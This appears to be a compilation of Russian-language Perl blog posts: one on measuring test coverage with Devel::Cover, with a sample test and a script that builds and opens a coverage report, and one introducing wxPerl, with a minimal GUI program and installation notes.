return 1; }
sub not_tested { my $self = shift;
return; }
1;
Quux.t
#!/usr/bin/perl
#=============================================================================== # REVISION: $Id$ # DESCRIPTION: Test for Quux module # AUTHOR: Alexander Simakov, <xdr [dot] box [at] Gmail>
# http://alexander-simakov.blogspot.com/ # LICENSE: Public domain #===============================================================================
use strict; use warnings;
our $VERSION = qw($Revision$) [1];
use Readonly; use English qw( -no_match_vars );
use FindBin qw($Bin); use lib "$Bin";
use Quux;
use Test::More tests => 3; use Test::Exception;
Readonly my $TEST_FILE => '/dev/null'; Readonly my $NO_SUCH_FILE => '/no/such/file';
sub run_tests { my $quux = Quux->new();
my $result;
$result = $quux->foo( $TEST_FILE, 1, 1 ); ok( $result, 'Check var1=1 and var2=1' );
$result = $quux->foo( $TEST_FILE, 0, 0, 'some_flag' ); ok( $result, 'Check var1=0 and var2=0' );
# We haven't checked var1=1,var2=0 and var1=0,var2=1 but # branch-coverage for method foo() will be 100%
dies_ok { $quux->foo( $NO_SUCH_FILE, 'no_matter', 'no_matter' ) } "Try to open non-existent file '$NO_SUCH_FILE'";
return; }
run_tests();
Стратегии тестирования
На практике, Devel::Cover можно использовать и как "телескоп", когда тесты пишутся с нуля для уже существующей кодовой базы, и как "микроскоп", когда необходимо тщательно проверить каждую веточку и условие в конкретном методе.
Отмечу, что достичь 100%-го sub-покрытия довольно просто, причём даже на нетривиальных модулях, чего не скажешь об остальных видах покрытия. Вообще, не стоит обманывать себя мыслью, что 100% покрытие кода даст 100%-ную защиту от дефектов. Во-первых, это не так, а во-вторых, достичь 100%-го bran- и cond-покрытия в реальной жизни бывает очень непросто.
Представьте себе ситуацию, когда в коде имеется проверка, которая по определению никогда не должна сработать и служит лишь последней линией обороны. Как правило, попасть в такую ветку без дополнительных ухищрений очень сложно. Понятно, что лучше иметь степень покрытия в 99.95% с этой проверкой, чем 100%, но без неё.
Ещё один факт, на который следует обратить внимание заключается в том, что показатель bran-покрытия не учитывает контекст. К примеру, пусть в методе имеются два отдельных условных оператора if(). Тест по-честному проверяет каждое из условий в состояниях TRUE и FALSE, что в результате даёт 100% bran-покрытие. Однако тест не проверяет, что будет, если условие в первом if-е вычислилось как TRUE, а во-втором — как FALSE в то время как это может иметь решающее значение для логики работы программы.
Таким образом, не стоит во чтобы то ни стало стремиться к заветным 100% во всех колонках: зачастую это неоправдано и к тому же всё равно не даёт никаких гарантий.
Ещё одно полезное применение Devel::Cover — помощь при ручном тестировании. Представьте себе большую монолитную, сильно-связанную программу, "вклиниться" в которую традиционными способами затруднительно. В такой ситуации построить отчёт можно следующим образом: perl -MDevel::Cover yourprog args cover
Test-coverage-report
#!/usr/bin/perl
#=============================================================================== # REVISION: $Id$ # DESCRIPTION: Build & display test coverage report # AUTHOR: Alexander Simakov, <xdr [dot] box [at] Gmail>
# http://alexander-simakov.blogspot.com/ # LICENSE: Public domain #===============================================================================
use strict; use warnings;
our $VERSION = qw($Revision$) [1];
use Readonly; use English qw( -no_match_vars ); use Getopt::Long 2.24 qw(:config no_auto_abbrev no_ignore_case); use Pod::Usage; use IO::Prompt; use File::Temp qw(tempdir); use File::Basename; use Carp;
#use Smart::Comments;
Readonly my $DEFAULT_PROVE_CMD => '/usr/bin/prove'; Readonly my $DEFAULT_PROVE_ARGS => q{};
Readonly my $DEFAULT_COVER_CMD => '/usr/bin/cover'; ## no critic (RequireInterpolationOfMetachars) Readonly my $DEFAULT_COVER_ARGS => q{-ignore_re '[.]t$'}; ## use critic
Readonly my $DEFAULT_BROWSER_CMD => q{}; Readonly my $DEFAULT_BROWSER_ARGS => q{};
sub get_options { my $options = { 'prove-cmd' => $DEFAULT_PROVE_CMD, 'prove-args' => $DEFAULT_PROVE_ARGS, 'cover-cmd' => $DEFAULT_COVER_CMD, 'cover-args' => $DEFAULT_COVER_ARGS, 'browser-cmd' => $DEFAULT_BROWSER_CMD, 'browser-args' => $DEFAULT_BROWSER_ARGS, };
my $options_okay = GetOptions( $options, 'input-file|f=s', # Input .t or .pm file 'prove-cmd|p=s', # Which prove command to use 'prove-args|P=s', # prove args 'cover-cmd|c=s', # Which cover command 'cover-args|C=s', # cover args 'browser-cmd|b=s', # Which browser to use 'browser-args|B=s', # Browser args 'output-dir|d=s', # Output directory 'help|?', # Show brief help message 'man', # Show full documentation );
# More meaningful names for pod2usage's -verbose parameter Readonly my $SHOW_USAGE_ONLY => 0; Readonly my $SHOW_BRIEF_HELP_MESSAGE => 1; Readonly my $SHOW_FULL_MANUAL => 2;
# Show appropriate help message if ( !$options_okay ) { pod2usage( -exitval => 2, -verbose => $SHOW_USAGE_ONLY ); }
if ( $options->{'help'} ) { pod2usage( -exitval => 0, -verbose => $SHOW_BRIEF_HELP_MESSAGE ); }
if ( $options->{'man'} ) { pod2usage( -exitval => 0, -verbose => $SHOW_FULL_MANUAL ); }
# Check required options foreach my $option (qw( input-file browser-cmd prove-cmd cover-cmd )) { if ( !$options->{$option} ) { pod2usage( -message => "Option $option is required", -exitval => 2, -verbose => $SHOW_USAGE_ONLY, ); } }
### options: $options return $options; }
sub create_tmp_dir { my $output_dir = shift; my $input_file = shift;
my $basename = basename( $input_file, qw(.pm .t) ); ### basename: $basename
my $tmp_dir; if ($output_dir) { $tmp_dir = tempdir( "$basename-XXXX", DIR => $output_dir, CLEANUP => 0, ); } else { $tmp_dir = tempdir( "$basename-XXXX", TMPDIR => 1, CLEANUP => 0, ); } ### tmp_dir: $tmp_dir
return $tmp_dir; }
sub enable_coverage_report { my $output_dir = shift;
$ENV{'HARNESS_PERL_SWITCHES'} = "-MDevel::Cover=-db,$output_dir";
return; }
sub prove { my $input_file = shift; my $prove_cmd = shift; my $prove_args = shift;
system "$prove_cmd $input_file $prove_args";
return if $CHILD_ERROR == 0; croak 'Cannot prove the test'; }
sub generate_coverage_report { my $output_dir = shift; my $cover_cmd = shift; my $cover_args = shift;
system "$cover_cmd $cover_args $output_dir";
return if $CHILD_ERROR == 0; croak 'Cannot generate coverage report'; }
sub open_browser { my $url = shift; my $browser_cmd = shift; my $browser_args = shift;
system "$browser_cmd $browser_args $url";
return if $CHILD_ERROR == 0; croak 'Cannot open browser'; }
sub cleanup_dir { my $dir = shift;
system "rm -frv '$dir'";
return; }
sub confirm_cleanup { my $output_dir = shift;
my $msg = "Coverage report is generated in '$output_dir'. " . 'Press \'Y\' (default) to cleanup this directory or \'N\' ' . 'if you want to keep it.';
my $answer = prompt( $msg, -default => 'Y', -YN, -one_char );
if ( $answer eq 'Y' ) { cleanup_dir($output_dir); }
return; }
sub build_coverage_report { my $options = shift;
my $tmp_dir = create_tmp_dir( $options->{'output-dir'}, $options->{'input-file'} );
enable_coverage_report($tmp_dir);
eval { prove( $options->{'input-file'}, $options->{'prove-cmd'}, $options->{'prove-args'}, );
generate_coverage_report( $tmp_dir, $options->{'cover-cmd'}, $options->{'cover-args'}, );
open_browser( "$tmp_dir/coverage.html", $options->{'browser-cmd'}, $options->{'browser-args'}, ); };
if ($EVAL_ERROR) { print "$EVAL_ERROR\n"; cleanup_dir($tmp_dir);
exit 1; }
confirm_cleanup($tmp_dir);
return; }
sub main { my $options = get_options();
build_coverage_report($options);
return; }
main();
__END__ =head1 NAME test-coverage-report.pl - Build & display test coverage report =head1 SYNOPSIS test-coverage-report.pl [options]  Options:    --input-file|-f Input .t or .pm file    --prove-cmd|- p Which prove command to use    --prove-args|-P prove args    --cover-cmd|-c Which cover command    --cover-args|-C cover args    --browser-cmd|-b Which browser to use    --browser-args|-B Browser args    --output-dir|-d Output directory    --help|-? Show brief help message    --man Show full documentation =head1 DESCRIPTION Run tests, build coverage report and open web-browser. =cut
Значение инструментов для оценки степени
Значение инструментов для оценки степени покрытия кода тестами зачастую недооценивают: есть мнение, что если код и так хорошо покрыт, то отчёт всего лишь подтвердит и без того известный факт, ну а если кодовая база практически не протестирована, то скудные 5% покрытия навряд ли добавят оптимизма разработчикам.
На практике же, даже при нулевом изначальном покрытии, подобный инструмент способен стать серьёзным подспорьем в ежедневной работе: повысить эффективность труда и уменьшить количество дефектов.
В этой статье рассказывается об интеграции VIM-а и модуля Devel::Cover. Первоначальная настройка потребует некоторых усилий, однако этот труд многократно окупится в дальнейшей работе: после того, как создание отчёта станет вопросом нажатия пары кнопок, тестирование "невслепую" войдёт в привычку.
к кончикам пальцев очень мощный
Интеграция модуля Devel::Cover с VIM-ом выводит к кончикам пальцев очень мощный и полезный инструмент, который способен стать серьёзным подспорьем в каждодневной работе, а благодаря простоте и удобству, тестирование не вслепую очень быстро войдёт в привычку.
Минимальное приложение на wxPerl
Теперь, когда wxPerl установлен, можно опробовать его в действии. Тестовое приложение состоит из двух файлов (файлы должны находиться в одной директории).
wx-minimal.pl: #!/usr/bin/perl
# # Александр Симаков, <xdr (тчк) box на Google Mail> # http://alexander-simakov.blogspot.com/ # # Простейшая программа использующая wxPerl #
use strict; use warnings;
use FindBin; use lib "$FindBin::Bin";
use Wx; use MinimalApp;
sub main() { # Создаём экземпляр приложения и ... my $minimal_app = MinimalApp->new(); # ... запускаем цикл обработки событий. $minimal_app->MainLoop(); }
main();
MinimalApp.pm: package MinimalApp;
# # Александр Симаков, <xdr (тчк) box на Google Mail> # http://alexander-simakov.blogspot.com/ # # Минимальный класс приложения wxPerl #
use strict; use warnings;
use utf8; use encoding 'utf8';
use Wx; use base qw{ Wx::App };
sub OnInit { # Создаём окно my $frame = Wx::Frame->new( undef, # Родительское окно -1, # ID окна (-1 значит сгенерировать автоматически) 'Минимальное приложение на wxPerl', # Заголовок окна [ -1, -1 ], # Позиция окна (значение по умолчанию) [ 450, 100 ], # Размер окна );
# Отображаем его на экране $frame->Show( 1 ); }
1;
Вот как выглядит результат запуска этой программы:

Вид в Linux
Вид в Windows
Обзор wxPerl
Если вы программируете на C++, то можете "разговаривать" с wxWidgets без переводчика: этот язык является для него родным. В противном случае придется воспользоваться библиотеками-обёртками: для языка Perl - это wxPerl. Автором проекта wxPerl является Маттиа Бэрбон (Mattia Barbon). Проект стартовал в 2001 году и продолжает развиваться. Так последний релиз wxPerl (0.93) датируется 24 сентября 2009. С предкомпилированными версиями wxPerl не всё так гладко: иногда они отстают от последней версии wxPerl, особенно это относится к Windows. В самых свежих Linux- и BSD-дистрибутивах ситуация несколько лучше: так пакет с wxPerl версии 0.93 есть в , в портах , в . В любом случае, собрать wxPerl в UNIX намного проще чем в Windows. Более подробно об установке wxPerl читайте в следующих разделах.
Из неприятных моментов следует отметить по wxPerl, а точнее её отсутствие. На сайте wxPerl рекомендуется использовать документацию по wxWidgets и мысленно транслировать её на Perl, руководствуясь рядом правил. Также имеется несколько tutorial-ов и . Последняя встречает посетителей следующим сообщением:
The previous wxPerl wiki was not only spammed, but someone managed to entirely erase everything on disk that had to do with the kwiki-wiki. It's now reinstalled and recovered as far as possible.
So...
please feel free to, create an account and start adding information!
Cheers.
Страница со wxPerl также давно не обновлялась: на ней представлен wxPerl версий от 0.14 (апрель 2003) до 0.21 (декабрь 2004). Ну и, наконец, обидно, что по wxPerl нет книги, хотя по тому-же книга .
Обзор wxWidgets
Для того чтобы лучше понять wxPerl полезно представлять себе окружающий его контекст, прежде всего, проект wxWidgets. Первоначальным автором wxWidgets является Джулиан Смарт (Julian Smart). Джулиан начал работать над wxWidgets (раньше wxWidgets назывался wxWindows) в 1992 году, будучи студентом Artificial Intelligence Applications Institute в Эдинбурге. Изначально, целью его работы было создание специализированного CASE-инструмента, который, по задумке, должен был работать как в Windows так и в UNIX-системах. Спустя некоторое время, к проекту начали присоединяться и другие энтузиасты, которые, общими усилиями и превратили wxWidgets в то, чем он является сегодня. В настоящий момент над wxWidgets трудится целая программистов, включая и Джулиана. Примечательно, что три наиболее активных разработчика руководят собственными консалтинговыми компаниями, специализирующимися на wxWidgets.
Из приятных вещей стоит отметить наличие хорошей документации, предкомпилированных версий wxWidgets для разных платформ, а также наличие соответствующих RPM и DEB пакетов в большинстве Linux-дистрибутивов. Есть и достаточно популярные приложения, написанные на wxWidgets: например, аудио редактор Audacity и . Подборку скриншотов различных wx-приложений можно посмотреть .
Ссылки
Подборка tutorial-ов по wxPerl
Статья: wxPerl: Another GUI for Perl
Статья: Создание GUIs средствами WxPerl
Статья: Создание кросс-платформенных GUI-приложений с использованием wxWidgets
Perl и GUI. Сравнение тулкитов
wxPerl mailing list
Официальный блог wxWidgets
Для интереса, вот ссылки на биндинги тулкита wx для других языков программирования:
wxPython
wx.NET
wxEuphoria
wxLua
wxBasic
Установка в Linux
Если вам повезло и в вашем дистрибутиве оказался соответствующий пакет, то можете смело пропустить этот раздел. Если нет, то придется собрать wxPerl вручную из CPAN. Для начала необходимо установить саму библиотеку wxWidgets с заголовочными файлами. К примеру, в Mandriva Linux 2008 необходимые пакеты называются libwxgtku2.8 и libwxgtku2.8-devel
соответственно. Обратите внимание на букву "u" в названиях пакетов. Она означает, что wxWidgets скомпилирован с поддержкой Unicode. После того как библиотеки поставлены, установите следующие Perl-модули: , и .
Установка в Windows
Прежде чем приступить к установке wxPerl, необходимо и проинсталлировать библиотеку wxWidgets. Почти наверняка этот шаг не вызовет никаких сложностей. Далее следует установить wxPerl. Если вы пользуетесь дистрибутивом ActivePerl, то проще всего подключить , который поддерживает Марк Дутсон (Mark Dootson), и установить модуль Wx отдуда. Однако, необходимо иметь в виду две вещи: во-первых, в репозитории может быть не самая последняя версия Wx (на момент написания этих строк - 0.89.1), а во-вторых, необходимо установить правильную версию пакета Alien-wxWidgets, от которого зависит Wx. На момент написания этих строк в репозитории находятся две версии Alien-wxWidgets: 0.39 и 0.44 По умолчанию, разрешая зависимости программа PPM выберет самую свежую версию - 0.44. Проблема в том, Alien-wxWidgets версии 0.44 не будет работать с Wx версии 0.89.1! Для того чтобы обойти эту неприятность следует явно установить Alien-wxWidgets версии 0.39, а затем уже установить Wx. На выяснение этого "очевидного" факта ушло более часа поисков. Впрочем, возможно на момент прочтения этих строк данная проблема будет уже устранена.
в свою очередь, является OpenSource
- это Perl-интерфейс к C++ библиотеке . wxWidgets, в свою очередь, является OpenSource тулкитом для постоения кросс-платформенных графических интерфейсов. Лейтмотив wxWidgets - "Native Look and Feel". Достигается это за счет использования стандартных виджетов той платформы, на которой в данный момент работает программа. К примеру, wx-приложение под Windows будет выглядеть так же как и остальные Windows-приложения, а в Mac OS X - как другие приложения Mac OS X. К слову, для некоторых платформ существует сразу несколько портов wxWidgets. Так в Linux, wxWidgets может работать "поверх" GTK+, X11 или Motif. Первый вариант, однако, наиболее распространен. Не смотря на то, что wxWidgets является надстройкой над другими графическими тулкитами, разработчики уверяют, что накладные расходы будут минимальны.
Ещё одна примечательная черта wxWidgets - удобный механизм для создания специализированных виджетов на базе существующих. Сам механизм чрезвычайно прост: достаточно отнаследоваться от базового класса и добавить к нему необходимый функционал. Разумеется, подобные возможности предоставляют и другие тулкиты, такие как Tk или GTK+, но в wxWidgets это делается проще чем в Tk и документировано лучше чем в GTK+. К слову, widget subclassing является стандартной идиомой при программировании на wxWidgets.
В целом, wxPerl достаточно интересный
В целом, wxPerl достаточно интересный и перспективный проект. Вместе с тем, стоит признать, что пока уровень поддержки тулкита wx в языке Perl существенно скромнее чем, скажем, в Python или C++. Таким образом, остановив свой выбор на wxPerl будьте готовы приложить дополнительные усилия на установку и настройку своего окружения, а также на поиски документации и дргугих справочных материалов.
Wx::Demo
Для изучения wxPerl очень полезно ознакомится с подборкой демонстрационных программ. Все программы объединены под одним интерфейсом: сразу можно посмотреть как на внешний вид, так и на исходный текст приложения. Соответствующий модуль называется . Пользователи Windows могут установить этот модуль из упомянутого выше PPM-репозитория. На этот раз никаких сюрпризов нет. Запускной файл называется wxperl_demo.pl
Wx::Demo даёт хорошее представление о возможностях wxPerl, но также обнажает и некоторые недоработки. Сравните виджет wxComboCtrl в Linux и в Windows:
Вид в Linux

Вид в Windows
А вот ещё пара примеров: при масштабировании окна виджеты "наезжают" друг на друга:
Вид в Linux

Вид в Windows
В целом, идея использования виджетов хост-системы очень логична. Однако, встречаются виджеты, специфичные для какой-то конкретной платформы. К таким виджетам, например, относится GtkExpander. Обратите внимание как выглядит этот виджет в Linux (напомню, в Linux wxWidgets базируется на GTK+) и в Windows:
Вид в Linux
Вид в Windows